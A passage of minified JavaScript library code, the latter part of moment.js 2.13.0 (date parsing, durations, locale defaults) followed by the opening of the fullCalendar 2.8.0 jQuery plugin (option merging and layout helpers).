function fc(a,b,c){var d,e,f;if(this._weekdaysParseExact)return ec.call(this,a,b,c);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),d=0;7>d;d++){if(e=h([2e3,1]).day(d),c&&!this._fullWeekdaysParse[d]&&(this._fullWeekdaysParse[d]=new RegExp("^"+this.weekdays(e,"").replace(".",".?")+"$","i"),this._shortWeekdaysParse[d]=new RegExp("^"+this.weekdaysShort(e,"").replace(".",".?")+"$","i"),this._minWeekdaysParse[d]=new RegExp("^"+this.weekdaysMin(e,"").replace(".",".?")+"$","i")),this._weekdaysParse[d]||(f="^"+this.weekdays(e,"")+"|^"+this.weekdaysShort(e,"")+"|^"+this.weekdaysMin(e,""),this._weekdaysParse[d]=new RegExp(f.replace(".",""),"i")),c&&"dddd"===b&&this._fullWeekdaysParse[d].test(a))return d;if(c&&"ddd"===b&&this._shortWeekdaysParse[d].test(a))return d;if(c&&"dd"===b&&this._minWeekdaysParse[d].test(a))return d;if(!c&&this._weekdaysParse[d].test(a))return d}}
function gc(a){if(!this.isValid())return null!=a?this:NaN;var b=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=a?(a=ac(a,this.localeData()),this.add(a-b,"d")):b}
function hc(a){if(!this.isValid())return null!=a?this:NaN;var b=(this.day()+7-this.localeData()._week.dow)%7;return null==a?b:this.add(a-b,"d")}
function ic(a){return this.isValid()?null==a?this.day()||7:this.day(this.day()%7?a:a-7):null!=a?this:NaN}
function jc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysStrictRegex:this._weekdaysRegex):this._weekdaysStrictRegex&&a?this._weekdaysStrictRegex:this._weekdaysRegex}
function kc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):this._weekdaysShortStrictRegex&&a?this._weekdaysShortStrictRegex:this._weekdaysShortRegex}
function lc(a){return this._weekdaysParseExact?(f(this,"_weekdaysRegex")||mc.call(this),a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):this._weekdaysMinStrictRegex&&a?this._weekdaysMinStrictRegex:this._weekdaysMinRegex}
function mc(){function a(a,b){return b.length-a.length};var b,c,d,e,f,g=[],i=[],j=[],k=[];for(b=0;7>b;b++)c=h([2e3,1]).day(b),d=this.weekdaysMin(c,""),e=this.weekdaysShort(c,""),f=this.weekdays(c,""),g.push(d),i.push(e),j.push(f),k.push(d),k.push(e),k.push(f);for(g.sort(a),i.sort(a),j.sort(a),k.sort(a),b=0;7>b;b++)i[b]=Z(i[b]),j[b]=Z(j[b]),k[b]=Z(k[b]);this._weekdaysRegex=new RegExp("^("+k.join("|")+")","i"),this._weekdaysShortRegex=this._weekdaysRegex,this._weekdaysMinRegex=this._weekdaysRegex,this._weekdaysStrictRegex=new RegExp("^("+j.join("|")+")","i"),this._weekdaysShortStrictRegex=new RegExp("^("+i.join("|")+")","i"),this._weekdaysMinStrictRegex=new RegExp("^("+g.join("|")+")","i")}
function nc(a){var b=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/864e5)+1;return null==a?b:this.add(a-b,"d")}
function oc(){return this.hours()%12||12}
function pc(){return this.hours()||24}
function qc(a,b){R(a,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),b)})}
function rc(a,b){return b._meridiemParse}
function sc(a){return"p"===(a+"").toLowerCase().charAt(0)}
function tc(a,b,c){return a>11?c?"pm":"PM":c?"am":"AM"}
function uc(a,b){b[Sd]=r(1e3*("0."+a))}
function vc(){return this._isUTC?"UTC":""}
function wc(){return this._isUTC?"Coordinated Universal Time":""}
function xc(a){return Ka(1e3*a)}
function yc(){return Ka.apply(null,arguments).parseZone()}
function zc(a,b,c){var d=this._calendar[a];return w(d)?d.call(b,c):d}
function Ac(a){var b=this._longDateFormat[a],c=this._longDateFormat[a.toUpperCase()];return b||!c?b:(this._longDateFormat[a]=c.replace(/MMMM|MM|DD|dddd/g,function(a){return a.slice(1)}),this._longDateFormat[a])}
function Bc(){return this._invalidDate}
function Cc(a){return this._ordinal.replace("%d",a)}
function Dc(a){return a}
function Ec(a,b,c,d){var e=this._relativeTime[c];return w(e)?e(a,b,c,d):e.replace(/%d/i,a)}
function Fc(a,b){var c=this._relativeTime[a>0?"future":"past"];return w(c)?c(b):c.replace(/%s/i,b)}
function Gc(a,b,c,d){var e=H(),f=h().set(d,b);return e[c](f,a)}
function Hc(a,b,c){if("number"==typeof a&&(b=a,a=void(0)),a=a||"",null!=b)return Gc(a,b,c,"month");var d,e=[];for(d=0;12>d;d++)e[d]=Gc(a,d,c,"month");return e}
function Ic(a,b,c,d){"boolean"==typeof a?("number"==typeof b&&(c=b,b=void(0)),b=b||""):(b=a,c=b,a=!1,"number"==typeof b&&(c=b,b=void(0)),b=b||"");var e=H(),f=a?e._week.dow:0;if(null!=c)return Gc(b,(c+f)%7,d,"day");var g,h=[];for(g=0;7>g;g++)h[g]=Gc(b,(g+f)%7,d,"day");return h}
function Jc(a,b){return Hc(a,b,"months")}
function Kc(a,b){return Hc(a,b,"monthsShort")}
function Lc(a,b,c){return Ic(a,b,c,"weekdays")}
function Mc(a,b,c){return Ic(a,b,c,"weekdaysShort")}
function Nc(a,b,c){return Ic(a,b,c,"weekdaysMin")}
function Oc(){var a=this._data;return this._milliseconds=Le(this._milliseconds),this._days=Le(this._days),this._months=Le(this._months),a.milliseconds=Le(a.milliseconds),a.seconds=Le(a.seconds),a.minutes=Le(a.minutes),a.hours=Le(a.hours),a.months=Le(a.months),a.years=Le(a.years),this}
function Pc(a,b,c,d){var e=db(b,c);return a._milliseconds+=d*e._milliseconds,a._days+=d*e._days,a._months+=d*e._months,a._bubble()}
function Qc(a,b){return Pc(this,a,b,1)}
function Rc(a,b){return Pc(this,a,b,-1)}
function Sc(a){return 0>a?Math.floor(a):Math.ceil(a)}
function Tc(){var a,b,c,d,e,f=this._milliseconds,g=this._days,h=this._months,i=this._data;return f>=0&&g>=0&&h>=0||0>=f&&0>=g&&0>=h||(f+=864e5*Sc(Vc(h)+g),g=0,h=0),i.milliseconds=f%1e3,a=q(f/1e3),i.seconds=a%60,b=q(a/60),i.minutes=b%60,c=q(b/60),i.hours=c%24,g+=q(c/24),e=q(Uc(g)),h+=e,g-=Sc(Vc(e)),d=q(h/12),h%=12,i.days=g,i.months=h,i.years=d,this}
function Uc(a){return 4800*a/146097}
function Vc(a){return 146097*a/4800}
function Wc(a){var b,c,d=this._milliseconds;if(a=K(a),"month"===a||"year"===a)return b=this._days+d/864e5,c=this._months+Uc(b),"month"===a?c:c/12;switch(b=this._days+Math.round(Vc(this._months)),a){case"week":return b/7+d/6048e5;case"day":return b+d/864e5;case"hour":return 24*b+d/36e5;case"minute":return 1440*b+d/6e4;case"second":return 86400*b+d/1e3;case"millisecond":return Math.floor(864e5*b)+d;default:throw new Error("Unknown unit "+a)}}
function Xc(){return this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*r(this._months/12)}
function Yc(a){return function(){return this.as(a)}}
function Zc(a){return a=K(a),this[a+"s"]()}
function $c(a){return function(){return this._data[a]}}
function _c(){return q(this.days()/7)}
function ad(a,b,c,d,e){return e.relativeTime(b||1,!!c,a,d)}
function bd(a,b,c){var d=db(a).abs(),e=_e(d.as("s")),f=_e(d.as("m")),g=_e(d.as("h")),h=_e(d.as("d")),i=_e(d.as("M")),j=_e(d.as("y")),k=e<af.s&&["s",e]||1>=f&&["m"]||f<af.m&&["mm",f]||1>=g&&["h"]||g<af.h&&["hh",g]||1>=h&&["d"]||h<af.d&&["dd",h]||1>=i&&["M"]||i<af.M&&["MM",i]||1>=j&&["y"]||["yy",j];return k[2]=b,k[3]=+a>0,k[4]=c,ad.apply(null,k)}
function cd(a,b){return void(0)===af[a]?!1:void(0)===b?af[a]:(af[a]=b,!0)}
function dd(a){var b=this.localeData(),c=bd(this,!a,b);return a&&(c=b.pastFuture(+this,c)),b.postformat(c)}
function ed(){var a,b,c,d=bf(this._milliseconds)/1e3,e=bf(this._days),f=bf(this._months);a=q(d/60),b=q(a/60),d%=60,a%=60,c=q(f/12),f%=12;var g=c,h=f,i=e,j=b,k=a,l=d,m=this.asSeconds();return m?(0>m?"-":"")+"P"+(g?g+"Y":"")+(h?h+"M":"")+(i?i+"D":"")+(j||k||l?"T":"")+(j?j+"H":"")+(k?k+"M":"")+(l?l+"S":""):"P0D"};var fd,gd;gd=Array.prototype.some?Array.prototype.some:function(a){for(var b=Object(this),c=b.length>>>0,d=0;c>d;d++)if(d in b&&a.call(this,b[d],d,b))return!0;return!1};var hd=a.momentProperties=[],id=!1,jd={};a.suppressDeprecationWarnings=!1,a.deprecationHandler=null;var kd;kd=Object.keys?Object.keys:function(a){var b,c=[];for(b in a)f(a,b)&&c.push(b);return c};var ld,md,nd={},od={},pd=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,qd=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,rd={},sd={},td=/\d/,ud=/\d\d/,vd=/\d{3}/,wd=/\d{4}/,xd=/[+-]?\d{6}/,yd=/\d\d?/,zd=/\d\d\d\d?/,Ad=/\d\d\d\d\d\d?/,Bd=/\d{1,3}/,Cd=/\d{1,4}/,Dd=/[+-]?\d{1,6}/,Ed=/\d+/,Fd=/[+-]?\d+/,Gd=/Z|[+-]\d\d:?\d\d/gi,Hd=/Z|[+-]\d\d(?::?\d\d)?/gi,Id=/[+-]?\d+(\.\d{1,3})?/,Jd=/[0-9]*['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+|[\u0600-\u06FF\/]+(\s*?[\u0600-\u06FF]+){1,2}/i,Kd={},Ld={},Md=0,Nd=1,Od=2,Pd=3,Qd=4,Rd=5,Sd=6,Td=7,Ud=8;md=Array.prototype.indexOf?Array.prototype.indexOf:function(a){var b;for(b=0;b<this.length;++b)if(this[b]===a)return b;return-1},R("M",["MM",2],"Mo",function(){return this.month()+1}),R("MMM",0,0,function(a){return this.localeData().monthsShort(this,a)}),R("MMMM",0,0,function(a){return this.localeData().months(this,a)}),J("month","M"),W("M",yd),W("MM",yd,ud),W("MMM",function(a,b){return b.monthsShortRegex(a)}),W("MMMM",function(a,b){return b.monthsRegex(a)}),$(["M","MM"],function(a,b){b[Nd]=r(a)-1}),$(["MMM","MMMM"],function(a,b,c,d){var e=c._locale.monthsParse(a,d,c._strict);null!=e?b[Nd]=e:j(c).invalidMonth=a});var Vd=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/,Wd="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),Xd="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),Yd=Jd,Zd=Jd,$d=/^\s*((?:[+-]\d{6}|\d{4})-(?:\d\d-\d\d|W\d\d-\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?::\d\d(?::\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,_d=/^\s*((?:[+-]\d{6}|\d{4})(?:\d\d\d\d|W\d\d\d|W\d\d|\d\d\d|\d\d))(?:(T| )(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([\+\-]\d\d(?::?\d\d)?|\s*Z)?)?/,ae=/Z|[+-]\d\d(?::?\d\d)?/,be=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/]],ce=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],de=/^\/?Date\((\-?\d+)/i;a.createFromInputFallback=u("moment construction falls back to js Date. This is discouraged and will be removed in upcoming major release. Please refer to https://github.com/moment/moment/issues/1407 for more info.",function(a){a._d=new Date(a._i+(a._useUTC?" UTC":""))}),R("Y",0,0,function(){var a=this.year();return 9999>=a?""+a:"+"+a}),R(0,["YY",2],0,function(){return this.year()%100}),R(0,["YYYY",4],0,"year"),R(0,["YYYYY",5],0,"year"),R(0,["YYYYYY",6,!0],0,"year"),J("year","y"),W("Y",Fd),W("YY",yd,ud),W("YYYY",Cd,wd),W("YYYYY",Dd,xd),W("YYYYYY",Dd,xd),$(["YYYYY","YYYYYY"],Md),$("YYYY",function(b,c){c[Md]=2===b.length?a.parseTwoDigitYear(b):r(b)}),$("YY",function(b,c){c[Md]=a.parseTwoDigitYear(b)}),$("Y",function(a,b){b[Md]=parseInt(a,10)}),a.parseTwoDigitYear=function(a){return r(a)+(r(a)>68?1900:2e3)};var ee=M("FullYear",!0);a.ISO_8601=function(){};var fe=u("moment().min is deprecated, use moment.max instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?this>a?this:a:l()}),ge=u("moment().max is deprecated, use moment.min instead. https://github.com/moment/moment/issues/1548",function(){var a=Ka.apply(null,arguments);return this.isValid()&&a.isValid()?a>this?this:a:l()}),he=function(){return Date.now?Date.now():+new Date()};Qa("Z",":"),Qa("ZZ",""),W("Z",Hd),W("ZZ",Hd),$(["Z","ZZ"],function(a,b,c){c._useUTC=!0,c._tzm=Ra(Hd,a)});var ie=/([\+\-]|\d\d)/gi;a.updateOffset=function(){};var je=/^(\-)?(?:(\d*)[. ])?(\d+)\:(\d+)(?:\:(\d+)\.?(\d{3})?\d*)?$/,ke=/^(-)?P(?:(-?[0-9,.]*)Y)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)W)?(?:(-?[0-9,.]*)D)?(?:T(?:(-?[0-9,.]*)H)?(?:(-?[0-9,.]*)M)?(?:(-?[0-9,.]*)S)?)?$/;db.fn=Oa.prototype;var le=ib(1,"add"),me=ib(-1,"subtract");a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ne=u("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(a){return void(0)===a?this.localeData():this.locale(a)});R(0,["gg",2],0,function(){return this.weekYear()%100}),R(0,["GG",2],0,function(){return this.isoWeekYear()%100}),Pb("gggg","weekYear"),Pb("ggggg","weekYear"),Pb("GGGG","isoWeekYear"),Pb("GGGGG","isoWeekYear"),J("weekYear","gg"),J("isoWeekYear","GG"),W("G",Fd),W("g",Fd),W("GG",yd,ud),W("gg",yd,ud),W("GGGG",Cd,wd),W("gggg",Cd,wd),W("GGGGG",Dd,xd),W("ggggg",Dd,xd),_(["gggg","ggggg","GGGG","GGGGG"],function(a,b,c,d){b[d.substr(0,2)]=r(a)}),_(["gg","GG"],function(b,c,d,e){c[e]=a.parseTwoDigitYear(b)}),R("Q",0,"Qo","quarter"),J("quarter","Q"),W("Q",td),$("Q",function(a,b){b[Nd]=3*(r(a)-1)}),R("w",["ww",2],"wo","week"),R("W",["WW",2],"Wo","isoWeek"),J("week","w"),J("isoWeek","W"),W("w",yd),W("ww",yd,ud),W("W",yd),W("WW",yd,ud),_(["w","ww","W","WW"],function(a,b,c,d){b[d.substr(0,1)]=r(a)});var oe={dow:0,doy:6};R("D",["DD",2],"Do","date"),J("date","D"),W("D",yd),W("DD",yd,ud),W("Do",function(a,b){return a?b._ordinalParse:b._ordinalParseLenient}),$(["D","DD"],Od),$("Do",function(a,b){b[Od]=r(a.match(yd)[0],10)});var pe=M("Date",!0);R("d",0,"do","day"),R("dd",0,0,function(a){return this.localeData().weekdaysMin(this,a)}),R("ddd",0,0,function(a){return this.localeData().weekdaysShort(this,a)}),R("dddd",0,0,function(a){return this.localeData().weekdays(this,a)}),R("e",0,0,"weekday"),R("E",0,0,"isoWeekday"),J("day","d"),J("weekday","e"),J("isoWeekday","E"),W("d",yd),W("e",yd),W("E",yd),W("dd",function(a,b){return b.weekdaysMinRegex(a)}),W("ddd",function(a,b){return b.weekdaysShortRegex(a)}),W("dddd",function(a,b){return b.weekdaysRegex(a)}),_(["dd","ddd","dddd"],function(a,b,c,d){var e=c._locale.weekdaysParse(a,d,c._strict);null!=e?b.d=e:j(c).invalidWeekday=a}),_(["d","e","E"],function(a,b,c,d){b[d]=r(a)});var qe="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),re="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),se="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),te=Jd,ue=Jd,ve=Jd;R("DDD",["DDDD",3],"DDDo","dayOfYear"),J("dayOfYear","DDD"),W("DDD",Bd),W("DDDD",vd),$(["DDD","DDDD"],function(a,b,c){c._dayOfYear=r(a)}),R("H",["HH",2],0,"hour"),R("h",["hh",2],0,oc),R("k",["kk",2],0,pc),R("hmm",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)}),R("hmmss",0,0,function(){return""+oc.apply(this)+Q(this.minutes(),2)+Q(this.seconds(),2)}),R("Hmm",0,0,function(){return""+this.hours()+Q(this.minutes(),2)}),R("Hmmss",0,0,function(){return""+this.hours()+Q(this.minutes(),2)+Q(this.seconds(),2)}),qc("a",!0),qc("A",!1),J("hour","h"),W("a",rc),W("A",rc),W("H",yd),W("h",yd),W("HH",yd,ud),W("hh",yd,ud),W("hmm",zd),W("hmmss",Ad),W("Hmm",zd),W("Hmmss",Ad),$(["H","HH"],Pd),$(["a","A"],function(a,b,c){c._isPm=c._locale.isPM(a),c._meridiem=a}),$(["h","hh"],function(a,b,c){b[Pd]=r(a),j(c).bigHour=!0}),$("hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d)),j(c).bigHour=!0}),$("hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e)),j(c).bigHour=!0}),$("Hmm",function(a,b,c){var d=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d))}),$("Hmmss",function(a,b,c){var d=a.length-4,e=a.length-2;b[Pd]=r(a.substr(0,d)),b[Qd]=r(a.substr(d,2)),b[Rd]=r(a.substr(e))});var we=/[ap]\.?m?\.?/i,xe=M("Hours",!0);R("m",["mm",2],0,"minute"),J("minute","m"),W("m",yd),W("mm",yd,ud),$(["m","mm"],Qd);var ye=M("Minutes",!1);R("s",["ss",2],0,"second"),J("second","s"),W("s",yd),W("ss",yd,ud),$(["s","ss"],Rd);var ze=M("Seconds",!1);R("S",0,0,function(){return~~(this.millisecond()/100)}),R(0,["SS",2],0,function(){return~~(this.millisecond()/10)}),R(0,["SSS",3],0,"millisecond"),R(0,["SSSS",4],0,function(){return 10*this.millisecond()}),R(0,["SSSSS",5],0,function(){return 100*this.millisecond()}),R(0,["SSSSSS",6],0,function(){return 1e3*this.millisecond()}),R(0,["SSSSSSS",7],0,function(){return 1e4*this.millisecond()}),R(0,["SSSSSSSS",8],0,function(){return 1e5*this.millisecond()}),R(0,["SSSSSSSSS",9],0,function(){return 1e6*this.millisecond()}),J("millisecond","ms"),W("S",Bd,td),W("SS",Bd,ud),W("SSS",Bd,vd);var Ae;for(Ae="SSSS";Ae.length<=9;Ae+="S")W(Ae,Ed);for(Ae="S";Ae.length<=9;Ae+="S")$(Ae,uc);var Be=M("Milliseconds",!1);R("z",0,0,"zoneAbbr"),R("zz",0,0,"zoneName");var Ce=o.prototype;Ce.add=le,Ce.calendar=kb,Ce.clone=lb,Ce.diff=sb,Ce.endOf=Eb,Ce.format=wb,Ce.from=xb,Ce.fromNow=yb,Ce.to=zb,Ce.toNow=Ab,Ce.get=P,Ce.invalidAt=Nb,Ce.isAfter=mb,Ce.isBefore=nb,Ce.isBetween=ob,Ce.isSame=pb,Ce.isSameOrAfter=qb,Ce.isSameOrBefore=rb,Ce.isValid=Lb,Ce.lang=ne,Ce.locale=Bb,Ce.localeData=Cb,Ce.max=ge,Ce.min=fe,Ce.parsingFlags=Mb,Ce.set=P,Ce.startOf=Db,Ce.subtract=me,Ce.toArray=Ib,Ce.toObject=Jb,Ce.toDate=Hb,Ce.toISOString=vb,Ce.toJSON=Kb,Ce.toString=ub,Ce.unix=Gb,Ce.valueOf=Fb,Ce.creationData=Ob,Ce.year=ee,Ce.isLeapYear=ta,Ce.weekYear=Qb,Ce.isoWeekYear=Rb,Ce.quarter=Ce.quarters=Wb,Ce.month=ha,Ce.daysInMonth=ia,Ce.week=Ce.weeks=$b,Ce.isoWeek=Ce.isoWeeks=_b,Ce.weeksInYear=Tb,Ce.isoWeeksInYear=Sb,Ce.date=pe,Ce.day=Ce.days=gc,Ce.weekday=hc,Ce.isoWeekday=ic,Ce.dayOfYear=nc,Ce.hour=Ce.hours=xe,Ce.minute=Ce.minutes=ye,Ce.second=Ce.seconds=ze,Ce.millisecond=Ce.milliseconds=Be,Ce.utcOffset=Ua,Ce.utc=Wa,Ce.local=Xa,Ce.parseZone=Ya,Ce.hasAlignedHourOffset=Za,Ce.isDST=$a,Ce.isDSTShifted=_a,Ce.isLocal=ab,Ce.isUtcOffset=bb,Ce.isUtc=cb,Ce.isUTC=cb,Ce.zoneAbbr=vc,Ce.zoneName=wc,Ce.dates=u("dates accessor is deprecated. Use date instead.",pe),Ce.months=u("months accessor is deprecated. Use month instead",ha),Ce.years=u("years accessor is deprecated. Use year instead",ee),Ce.zone=u("moment().zone is deprecated, use moment().utcOffset instead. https://github.com/moment/moment/issues/1779",Va);var De=Ce,Ee={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},Fe={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},Ge="Invalid date",He="%d",Ie=/\d{1,2}/,Je={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},Ke=A.prototype;Ke._calendar=Ee,Ke.calendar=zc,Ke._longDateFormat=Fe,Ke.longDateFormat=Ac,Ke._invalidDate=Ge,Ke.invalidDate=Bc,Ke._ordinal=He,Ke.ordinal=Cc,Ke._ordinalParse=Ie,Ke.preparse=Dc,Ke.postformat=Dc,Ke._relativeTime=Je,Ke.relativeTime=Ec,Ke.pastFuture=Fc,Ke.set=y,Ke.months=ca,Ke._months=Wd,Ke.monthsShort=da,Ke._monthsShort=Xd,Ke.monthsParse=fa,Ke._monthsRegex=Zd,Ke.monthsRegex=ka,Ke._monthsShortRegex=Yd,Ke.monthsShortRegex=ja,Ke.week=Xb,Ke._week=oe,Ke.firstDayOfYear=Zb,Ke.firstDayOfWeek=Yb,Ke.weekdays=bc,Ke._weekdays=qe,Ke.weekdaysMin=dc,Ke._weekdaysMin=se,Ke.weekdaysShort=cc,Ke._weekdaysShort=re,Ke.weekdaysParse=fc,Ke._weekdaysRegex=te,Ke.weekdaysRegex=jc,Ke._weekdaysShortRegex=ue,Ke.weekdaysShortRegex=kc,Ke._weekdaysMinRegex=ve,Ke.weekdaysMinRegex=lc,Ke.isPM=sc,Ke._meridiemParse=we,Ke.meridiem=tc,E("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(a){var b=a%10,c=1===r(a%100/10)?"th":1===b?"st":2===b?"nd":3===b?"rd":"th";return a+c}}),a.lang=u("moment.lang is deprecated. Use moment.locale instead.",E),a.langData=u("moment.langData is deprecated. Use moment.localeData instead.",H);var Le=Math.abs,Me=Yc("ms"),Ne=Yc("s"),Oe=Yc("m"),Pe=Yc("h"),Qe=Yc("d"),Re=Yc("w"),Se=Yc("M"),Te=Yc("y"),Ue=$c("milliseconds"),Ve=$c("seconds"),We=$c("minutes"),Xe=$c("hours"),Ye=$c("days"),Ze=$c("months"),$e=$c("years"),_e=Math.round,af={s:45,m:45,h:22,d:26,M:11},bf=Math.abs,cf=Oa.prototype;cf.abs=Oc,cf.add=Qc,cf.subtract=Rc,cf.as=Wc,cf.asMilliseconds=Me,cf.asSeconds=Ne,cf.asMinutes=Oe,cf.asHours=Pe,cf.asDays=Qe,cf.asWeeks=Re,cf.asMonths=Se,cf.asYears=Te,cf.valueOf=Xc,cf._bubble=Tc,cf.get=Zc,cf.milliseconds=Ue,cf.seconds=Ve,cf.minutes=We,cf.hours=Xe,cf.days=Ye,cf.weeks=_c,cf.months=Ze,cf.years=$e,cf.humanize=dd,cf.toISOString=ed,cf.toString=ed,cf.toJSON=ed,cf.locale=Bb,cf.localeData=Cb,cf.toIsoString=u("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ed),cf.lang=ne,R("X",0,0,"unix"),R("x",0,0,"valueOf"),W("x",Fd),W("X",Id),$("X",function(a,b,c){c._d=new Date(1e3*parseFloat(a,10))}),$("x",function(a,b,c){c._d=new Date(r(a))}),a.version="2.13.0",b(Ka),a.fn=De,a.min=Ma,a.max=Na,a.now=he,a.utc=h,a.unix=xc,a.months=Jc,a.isDate=d,a.locale=E,a.invalid=l,a.duration=db,a.isMoment=p,a.weekdays=Lc,a.parseZone=yc,a.localeData=H,a.isDuration=Pa,a.monthsShort=Kc,a.weekdaysMin=Nc,a.defineLocale=F,a.updateLocale=G,a.locales=I,a.weekdaysShort=Mc,a.normalizeUnits=K,a.relativeTimeThreshold=cd,a.prototype=De;var df=a;return df});
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery','moment'],factory)}else if(typeof exports==='object'){module.exports=factory(require('jquery'),require('moment'))}else factory(jQuery,moment)})(function($,moment){var FC=$.fullCalendar={version:"2.8.0",internalApiVersion:4},fcViews=FC.views={};$.fn.fullCalendar=function(options){var args=Array.prototype.slice.call(arguments,1),res=this;this.each(function(i,_element){var element=$(_element),calendar=element.data('fullCalendar'),singleRes;if(typeof options==='string'){if(calendar&&$.isFunction(calendar[options])){singleRes=calendar[options].apply(calendar,args);if(!i)res=singleRes;if(options==='destroy')element.removeData('fullCalendar')}}else if(!calendar){calendar=new Calendar(element,options);element.data('fullCalendar',calendar);calendar.render()}});return res};var complexOptions=['header','buttonText','buttonIcons','themeButtonIcons']
function mergeOptions(optionObjs){return mergeProps(optionObjs,complexOptions)}
function massageOverrides(input){var overrides={views:input.views||{}},subObj;$.each(input,function(name,val){if(name!='views')if($.isPlainObject(val)&&!/(time|duration|interval)$/i.test(name)&&$.inArray(name,complexOptions)==-1){subObj=null;$.each(val,function(subName,subVal){if(/^(month|week|day|default|basic(Week|Day)?|agenda(Week|Day)?)$/.test(subName)){if(!overrides.views[subName])overrides.views[subName]={};overrides.views[subName][name]=subVal}else{if(!subObj)subObj={};subObj[subName]=subVal}});if(subObj)overrides[name]=subObj}else overrides[name]=val});return overrides};FC.intersectRanges=intersectRanges;FC.applyAll=applyAll;FC.debounce=debounce;FC.isInt=isInt;FC.htmlEscape=htmlEscape;FC.cssToStr=cssToStr;FC.proxy=proxy;FC.capitaliseFirstLetter=capitaliseFirstLetter
function compensateScroll(rowEls,scrollbarWidths){if(scrollbarWidths.left)rowEls.css({'border-left-width':1,'margin-left':scrollbarWidths.left-1});if(scrollbarWidths.right)rowEls.css({'border-right-width':1,'margin-right':scrollbarWidths.right-1})}
function uncompensateScroll(rowEls){rowEls.css({'margin-left':'','margin-right':'','border-left-width':'','border-right-width':''})}
function disableCursor(){$('body').addClass('fc-not-allowed')}
function enableCursor(){$('body').removeClass('fc-not-allowed')}
function distributeHeight(els,availableHeight,shouldRedistribute){var minOffset1=Math.floor(availableHeight/els.length),minOffset2=Math.floor(availableHeight-minOffset1*(els.length-1)),flexEls=[],flexOffsets=[],flexHeights=[],usedHeight=0;undistributeHeight(els);els.each(function(i,el){var minOffset=i===els.length-1?minOffset2:minOffset1,naturalOffset=$(el).outerHeight(true);if(naturalOffset<minOffset){flexEls.push(el);flexOffsets.push(naturalOffset);flexHeights.push($(el).height())}else usedHeight+=naturalOffset});if(shouldRedistribute){availableHeight-=usedHeight;minOffset1=Math.floor(availableHeight/flexEls.length);minOffset2=Math.floor(availableHeight-minOffset1*(flexEls.length-1))};$(flexEls).each(function(i,el){var minOffset=i===flexEls.length-1?minOffset2:minOffset1,naturalOffset=flexOffsets[i],naturalHeight=flexHeights[i],newHeight=minOffset-(naturalOffset-naturalHeight);if(naturalOffset<minOffset)$(el).height(newHeight)})}
function undistributeHeight(els){els.height('')}
